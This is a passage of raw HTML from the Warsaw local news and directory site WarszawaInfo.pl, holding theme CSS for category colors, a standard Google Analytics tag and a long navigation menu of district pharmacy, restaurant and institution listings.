					background-color: #4aacee;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-907:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-907:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Kultura */
				.entry-meta.category-meta .cat-links a.cat-links-88,
				.entry-meta.category-meta .cat-links a.cat-links-88:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-88,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-88:hover {
					color: #4aacee;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-88,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-88,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-88:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-88:hover {
					background-color: #4aacee;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-88:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-88:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Ludzie Warszawy */
				.entry-meta.category-meta .cat-links a.cat-links-93,
				.entry-meta.category-meta .cat-links a.cat-links-93:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-93,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-93:hover {
					color: #4aacee;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-93,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-93,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-93:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-93:hover {
					background-color: #4aacee;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-93:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-93:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Miasto */
				.entry-meta.category-meta .cat-links a.cat-links-82,
				.entry-meta.category-meta .cat-links a.cat-links-82:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-82,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-82:hover {
					color: #4aacee;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-82,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-82,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-82:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-82:hover {
					background-color: #4aacee;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-82:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-82:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Miejskie Legendy */
				.entry-meta.category-meta .cat-links a.cat-links-87,
				.entry-meta.category-meta .cat-links a.cat-links-87:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-87,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-87:hover {
					color: #4aacee;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-87,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-87,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-87:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-87:hover {
					background-color: #4aacee;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-87:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-87:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Okolice */
				.entry-meta.category-meta .cat-links a.cat-links-94,
				.entry-meta.category-meta .cat-links a.cat-links-94:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-94,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-94:hover {
					color: #4aacee;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-94,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-94,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-94:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-94:hover {
					background-color: #4aacee;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-94:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-94:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Pozostałe */
				.entry-meta.category-meta .cat-links a.cat-links-204,
				.entry-meta.category-meta .cat-links a.cat-links-204:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-204,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-204:hover {
					color: #4aacee;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-204,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-204,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-204:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-204:hover {
					background-color: #4aacee;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-204:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-204:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Społeczeństwo */
				.entry-meta.category-meta .cat-links a.cat-links-92,
				.entry-meta.category-meta .cat-links a.cat-links-92:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-92,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-92:hover {
					color: #4aacee;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-92,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-92,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-92:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-92:hover {
					background-color: #4aacee;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-92:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-92:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Turystyka */
				.entry-meta.category-meta .cat-links a.cat-links-83,
				.entry-meta.category-meta .cat-links a.cat-links-83:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-83,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-83:hover {
					color: #4aacee;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-83,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-83,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-83:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-83:hover {
					background-color: #4aacee;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-83:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-83:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Uncategorized */
				.entry-meta.category-meta .cat-links a.cat-links-1,
				.entry-meta.category-meta .cat-links a.cat-links-1:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-1,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-1:hover {
					color: #4aacee;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-1,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-1,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-1:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-1:hover {
					background-color: #4aacee;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-1:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-1:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Warszawa - Targówek */
				.entry-meta.category-meta .cat-links a.cat-links-908,
				.entry-meta.category-meta .cat-links a.cat-links-908:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-908,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-908:hover {
					color: #4aacee;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-908,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-908,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-908:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-908:hover {
					background-color: #4aacee;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-908:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-908:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Wydarzenia */
				.entry-meta.category-meta .cat-links a.cat-links-91,
				.entry-meta.category-meta .cat-links a.cat-links-91:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-91,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-91:hover {
					color: #4aacee;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-91,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-91,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-91:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-91:hover {
					background-color: #4aacee;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-91:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-91:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Zabytki */
				.entry-meta.category-meta .cat-links a.cat-links-85,
				.entry-meta.category-meta .cat-links a.cat-links-85:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-85,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-85:hover {
					color: #4aacee;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-85,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-85,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-85:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-85:hover {
					background-color: #4aacee;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-85:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-85:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Zwiedzanie */
				.entry-meta.category-meta .cat-links a.cat-links-84,
				.entry-meta.category-meta .cat-links a.cat-links-84:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-84,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-84:hover {
					color: #4aacee;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-84,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-84,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-84:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-84:hover {
					background-color: #4aacee;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-84:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-84:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Font Color > Sections/Widgets Title */
			.widget-title,
			.widget-title a,
			.widget-title span,
			.stories-title span,
			.title-style-8 .widget-title span,
			.title-style-8 .stories-title span,
			.meta-news-widget-recent-posts .nav-link:hover,
			.meta-news-widget-recent-posts .nav-link.active,
			.meta-news-widget-recent-posts .nav-link:hover span,
			.meta-news-widget-recent-posts .nav-link.active span,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title:hover,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title.active,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title.active span {
				color: #3f3f3f;
			}
		/* Font Color > Footer Widgets Title */
			.site-footer .widget-title,
			.site-footer .widget-title a,
			.site-footer .widget-title span,
			.title-style-8.site-footer .widget-title span,
			.site-footer .meta-news-widget-recent-posts .nav-link:hover,
			.site-footer .meta-news-widget-recent-posts .nav-link.active,
			.site-footer .meta-news-widget-recent-posts .nav-link:hover span,
			.site-footer .meta-news-widget-recent-posts .nav-link.active span,
			.title-style-8.site-footer .meta-news-widget-recent-posts .nav-link.widget-title:hover,
			.title-style-8.site-footer .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-8.site-footer .meta-news-widget-recent-posts .nav-link.widget-title.active,
			.title-style-8.site-footer .meta-news-widget-recent-posts .nav-link.widget-title.active span {
				color: #3f3f3f;
			}
		/* Font Color > Footer Widgets Link Hover */
			.site-footer .widget-area a,
			.site-footer .widget-area a:hover,
			.site-footer .widget-area a:focus,
			.site-footer .widget-area .entry-title a:hover,
			.site-footer .widget-area .entry-title a:focus,
			.site-footer .widget-area .entry-meta a:hover,
			.site-footer .widget-area .entry-meta a:focus,
			.site-footer .widget ul li a:hover,
			.site-footer .widget-area .widget_tag_cloud a:hover,
			.site-footer .widget_categories .current-cat a,
			.site-footer .widget_nav_menu ul li.current_page_item > a,
			.site-footer .widget_nav_menu ul li.current_page_ancestor > a,
			.site-footer .widget_nav_menu ul li.current-menu-item > a,
			.site-footer .widget_nav_menu ul li.current-menu-ancestor > a,
			.site-footer .widget_pages ul li.current_page_item > a,
			.site-footer .widget_pages ul li.current_page_ancestor > a {
				color: #3f3f3f;
			}
		/* Font Color > Footer Navbar Link Hover */
			.site-footer-navbar .navigation-menu ul li:hover > a,
			.site-footer-navbar .navigation-menu ul li:focus > a,
			.site-footer-navbar .navigation-menu ul li:focus-within > a,
			.site-footer-navbar .navigation-menu ul li.current_page_item > a,
			.site-footer-navbar .navigation-menu ul li.current_page_ancestor > a,
			.site-footer-navbar .navigation-menu ul li.current-menu-item > a,
			.site-footer-navbar .navigation-menu ul li.current-menu-ancestor > a {
				color: #3f3f3f;
			}</style><style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}</style><link rel="icon" href="https://warszawainfo.pl/wp-content/uploads/2022/02/cropped-fav2-32x32.png" sizes="32x32" /><link rel="icon" href="https://warszawainfo.pl/wp-content/uploads/2022/02/cropped-fav2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://warszawainfo.pl/wp-content/uploads/2022/02/cropped-fav2-180x180.png" /><meta name="msapplication-TileImage" content="https://warszawainfo.pl/wp-content/uploads/2022/02/cropped-fav2-270x270.png" /><style type="text/css" id="wp-custom-css">img.custom-logo {max-width: 290px;}

.container {max-width: 1340px;}
.entry-content p a {font-weight: bold;text-decoration: underline;}
.entry-title {font-size: 32px;}
.meta-news-widget-recent-posts .nav .nav-item:nth-of-type(3) {display: none;}
@media(max-width:1100px) {
	.entry-title {font-size: 26px;}
}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-HRX69RBFLT"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-HRX69RBFLT')</script> </head><body class="wp-singular post-template-default single single-post postid-20392 single-format-standard wp-custom-logo wp-theme-meta-news-pro theme-body group-blog"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header"><div class="navbar-head navbar-head-center" ><div class="container"><div class="navbar-head-inner"><div class="brand-inline text-center site-branding">
<a href="https://warszawainfo.pl/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="580" height="128" data-src="https://warszawainfo.pl/wp-content/uploads/2022/02/logo2.png.webp" class="custom-logo" alt="WarszawaInfo.pl" decoding="async" fetchpriority="high" data-srcset="https://warszawainfo.pl/wp-content/uploads/2022/02/logo2.png.webp 580w, https://warszawainfo.pl/wp-content/uploads/2022/02/logo2-300x66.png.webp 300w" data-sizes="(max-width: 580px) 100vw, 580px" /></a><div class="site-title-wrap"><h2 class="site-title"><a class="site-title-link" href="https://warszawainfo.pl/" rel="home">WarszawaInfo.pl</a></h2></div></div></div></div></div><nav class="navbar navbar-center" id="sticky-navigation-bar"><div class="container"><div class="navigation-icons-wrap">
<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
<a href="#" class="search-modal-toggle" data-toggle="modal" data-target="#search-modal"><i class="fas fa-search"></i></a></div></div><div class="navbar-inner"><div class="container"><div class="navigation-wrap"><div class="navbar-main"><div class="collapse navbar-collapse" id="navbarCollapse"><div id="site-navigation" class="main-navigation nav-uppercase" role="navigation"><ul class="nav-menu navbar-nav"><li id="menu-item-19515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19515"><a href="https://warszawainfo.pl/category/aktualnosci/">Aktualności</a><ul class="sub-menu"><li id="menu-item-17075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17075"><a href="https://warszawainfo.pl/category/wydarzenia/">Wydarzenia</a></li></ul></li><li id="menu-item-14662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14662"><a href="https://warszawainfo.pl/category/miasto/">Miasto</a><ul class="sub-menu"><li id="menu-item-17076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17076"><a href="https://warszawainfo.pl/category/spoleczenstwo/">Społeczeństwo</a></li><li id="menu-item-17078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17078"><a href="https://warszawainfo.pl/category/ludzie-warszawy/">Ludzie Warszawy</a></li><li id="menu-item-17079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17079"><a href="https://warszawainfo.pl/category/kultura/">Kultura</a></li><li id="menu-item-14821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14821"><a href="https://warszawainfo.pl/category/miejskie-legendy/">Miejskie Legendy</a></li><li id="menu-item-17077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17077"><a href="https://warszawainfo.pl/category/okolice/">Okolice</a></li></ul></li><li id="menu-item-14664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14664"><a href="https://warszawainfo.pl/category/turystyka/">Turystyka</a><ul class="sub-menu"><li id="menu-item-14661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14661"><a href="https://warszawainfo.pl/category/zwiedzanie/">Zwiedzanie</a></li><li id="menu-item-14663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14663"><a href="https://warszawainfo.pl/category/zabytki/">Zabytki</a></li></ul></li><li id="menu-item-19573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19573"><a href="#">Zdrowie</a><ul class="sub-menu"><li id="menu-item-19572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19572"><a href="https://warszawainfo.pl/szpital/">Szpitale</a></li><li id="menu-item-19726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19726"><a href="https://warszawainfo.pl/sklep-medyczny/">Sklepy medyczne</a></li><li id="menu-item-19690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19690"><a href="https://warszawainfo.pl/apteka/">Apteki</a><ul class="sub-menu"><li id="menu-item-19583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19583"><a href="https://warszawainfo.pl/apteka-bialoleka/">Apteki Białołęka</a></li><li id="menu-item-19584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19584"><a href="https://warszawainfo.pl/apteki-bemowo/">Apteki Bemowo</a></li><li id="menu-item-19613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19613"><a href="https://warszawainfo.pl/apteki-bielany/">Apteki Bielany</a></li><li id="menu-item-19612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19612"><a href="https://warszawainfo.pl/apteki-mokotow/">Apteki Mokotów</a></li><li id="menu-item-19611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19611"><a href="https://warszawainfo.pl/apteki-ochota/">Apteki Ochota</a></li><li id="menu-item-19618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19618"><a href="https://warszawainfo.pl/apteka-praga-poludnie/">Apteki Praga Południe</a></li><li id="menu-item-19621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19621"><a href="https://warszawainfo.pl/apteka-praga-polnoc/">Apteki Praga Północ</a></li><li id="menu-item-19626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19626"><a href="https://warszawainfo.pl/apteka-rembertow/">Apteki Rembertów</a></li><li id="menu-item-19632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19632"><a href="https://warszawainfo.pl/apteka-srodmiescie/">Apteki Śródmieście</a></li><li id="menu-item-19643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19643"><a href="https://warszawainfo.pl/apteka-ursus/">Apteki Ursus</a></li><li id="menu-item-19644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19644"><a href="https://warszawainfo.pl/apteka-targowek/">Apteki Targówek</a></li><li id="menu-item-19647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19647"><a href="https://warszawainfo.pl/apteka-ursynow/">Apteki Ursynów</a></li><li id="menu-item-19650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19650"><a href="https://warszawainfo.pl/apteka-wawer/">Apteki Wawer</a></li><li id="menu-item-19653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19653"><a href="https://warszawainfo.pl/apteka-wesola/">Apteki Wesoła</a></li><li id="menu-item-19660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19660"><a href="https://warszawainfo.pl/apteka-wilanow/">Apteki Wilanów</a></li><li id="menu-item-19663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19663"><a href="https://warszawainfo.pl/apteka-wlochy/">Apteki Włochy</a></li><li id="menu-item-19666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19666"><a href="https://warszawainfo.pl/apteka-wola/">Apteki Wola</a></li><li id="menu-item-19669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19669"><a href="https://warszawainfo.pl/apteka-zoliborz/">Apteki Żoliborz</a></li></ul></li></ul></li><li id="menu-item-19706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19706"><a href="#">Instytucje</a><ul class="sub-menu"><li id="menu-item-19709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19709"><a href="https://warszawainfo.pl/urzad-miasta/">Urząd Miasta</a></li><li id="menu-item-19708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19708"><a href="https://warszawainfo.pl/urzad-dzielnicy/">Urzędy Dzielnic</a></li><li id="menu-item-19707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19707"><a href="https://warszawainfo.pl/ops/">OPS</a></li><li id="menu-item-19717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19717"><a href="https://warszawainfo.pl/zus/">ZUS</a></li><li id="menu-item-19723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19723"><a href="https://warszawainfo.pl/us/">US</a></li><li id="menu-item-19733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19733"><a href="https://warszawainfo.pl/straz-miejska/">Straż Miejska</a></li><li id="menu-item-19773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19773"><a href="https://warszawainfo.pl/poczta/">Poczta</a></li></ul></li><li id="menu-item-19745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19745"><a href="#">Rozrywka</a><ul class="sub-menu"><li id="menu-item-19746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19746"><a href="https://warszawainfo.pl/kino/">Kino</a></li><li id="menu-item-19759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19759"><a href="https://warszawainfo.pl/klub/">Kluby</a></li><li id="menu-item-19885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19885"><a href="https://warszawainfo.pl/ogrodki-dzialkowe/">Ogródki Działkowe</a></li><li id="menu-item-19920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19920"><a href="https://warszawainfo.pl/kawiarnia/">Kawiarnie</a></li><li id="menu-item-19891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19891"><a href="https://warszawainfo.pl/ksiegarnia/">Księgarnie</a></li><li id="menu-item-19903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19903"><a href="https://warszawainfo.pl/bawialnia/">Bawialnie</a></li><li id="menu-item-20151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20151"><a href="https://warszawainfo.pl/centrum-handlowe/">Centrum Handlowe</a></li></ul></li><li id="menu-item-19762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19762"><a href="#">Usługi</a><ul class="sub-menu"><li id="menu-item-21591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21591"><a href="https://www.pracuj.pl/praca/warszawa;wp">Praca Warszawa</a></li><li id="menu-item-22258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22258"><a href="https://dlafirm.pracuj.pl/blog">Porady rekrutacyjne</a></li><li id="menu-item-19906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19906"><a href="https://warszawainfo.pl/adwokat/">Adwokat</a></li><li id="menu-item-19912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19912"><a href="https://warszawainfo.pl/radca-prawny/">Radca Prawny</a></li><li id="menu-item-19763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19763"><a href="https://warszawainfo.pl/wesele/">Wesele</a></li><li id="menu-item-19888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19888"><a href="https://warszawainfo.pl/taxi/">Taxi</a></li><li id="menu-item-19894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19894"><a href="https://warszawainfo.pl/stacja-paliw/">Stacje Paliw</a></li><li id="menu-item-19875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19875"><a href="https://warszawainfo.pl/restauracja/">Restauracje</a><ul class="sub-menu"><li id="menu-item-19790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19790"><a href="https://warszawainfo.pl/restauracja-bialoleka/">Restauracje Białołęka</a></li><li id="menu-item-19791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19791"><a href="https://warszawainfo.pl/restauracja-bemowo/">Restauracje Bemowo</a></li><li id="menu-item-19789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19789"><a href="https://warszawainfo.pl/restauracja-bielany/">Restauracje Bielany</a></li><li id="menu-item-19788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19788"><a href="https://warszawainfo.pl/restauracja-mokotow/">Restauracje Mokotów</a></li><li id="menu-item-19809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19809"><a href="https://warszawainfo.pl/restauracja-ochota/">Restauracje Ochota</a></li><li id="menu-item-19808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19808"><a href="https://warszawainfo.pl/restauracja-praga-poludnie/">Restauracje Praga Południe</a></li><li id="menu-item-19812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19812"><a href="https://warszawainfo.pl/restauracja-praga-polnoc/">Restauracje Praga-Północ</a></li><li id="menu-item-19818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19818"><a href="https://warszawainfo.pl/restauracja-rembertow/">Restauracje Rembertów</a></li><li id="menu-item-19821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19821"><a href="https://warszawainfo.pl/restauracja-srodmiescie/">Restauracje Śródmieście</a></li><li id="menu-item-19825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19825"><a href="https://warszawainfo.pl/restauracja-targowek/">Restauracje Targówek</a></li><li id="menu-item-19847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19847"><a href="https://warszawainfo.pl/restauracja-ursus/">Restauracje Ursus</a></li><li id="menu-item-19848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19848"><a href="https://warszawainfo.pl/restauracja-ursynow/">Restauracje Ursynów</a></li><li id="menu-item-19846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19846"><a href="https://warszawainfo.pl/restauracja-wawer/">Restauracje Wawer</a></li><li id="menu-item-19845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19845"><a href="https://warszawainfo.pl/restauracja-wesola/">Restauracje Wesoła</a></li><li id="menu-item-19849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19849"><a href="https://warszawainfo.pl/restauracja-wilanow/">Restauracje Wilanów</a></li><li id="menu-item-19858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19858"><a href="https://warszawainfo.pl/restauracja-wola/">Restauracje Wola</a></li><li id="menu-item-19857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19857"><a href="https://warszawainfo.pl/restauracja-wlochy/">Restauracje Włochy</a></li><li id="menu-item-19863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19863"><a href="https://warszawainfo.pl/restauracja-zoliborz/">Restauracje Żoliborz</a></li></ul></li><li id="menu-item-19915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19915"><a href="https://warszawainfo.pl/barber/">Barber</a></li><li id="menu-item-19981" class="menu-item menu-item-type-post_type menu-item-object-page 